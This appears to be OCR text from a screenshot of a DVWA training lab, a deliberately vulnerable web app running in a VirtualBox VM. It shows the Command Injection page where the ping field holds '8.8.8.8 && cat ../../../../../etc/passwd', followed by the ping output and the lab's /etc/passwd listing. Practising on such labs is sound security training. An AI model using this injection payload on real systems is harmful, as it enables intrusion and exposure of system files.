 Linux-Module_default_1623901794637_8043 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Activities Google Chrome Sat 20:25
Vulnerability: Command I
Not secure 192.168.13.25/vulnerabilities/exec/# Update
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: Command Injection
Ping a device
Enter an IP address: 8.8.8.8 && cat ../../../../../etc/passwd Submit
PING 8.8.8.8 (8.8.8.8): 56 data bytes
64 bytes from 8.8.8.8: icmp_seq=0 ttl=112 time=177.874 ms
64 bytes from 8.8.8.8: icmp_seq=1 ttl=112 time=99.968 ms
64 bytes from 8.8.8.8: icmp_seq=2 ttl=112 time=24.004 ms
64 bytes from 8.8.8.8: icmp_seq=3 ttl=112 time=23.104 ms
--- 8.8.8.8 ping statistics ---
4 packets transmitted, 4 packets received, 0% packet loss
round-trip min/avg/max/stddev = 23.104/81.237/177.874/63.923 ms
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/bin/false
mysql:x:101:101:MySQL Server,,,:/nonexistent:/bin/false
More Information
http://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/
https://www.owasp.org/index.php/Command_Injection
Right Ctrl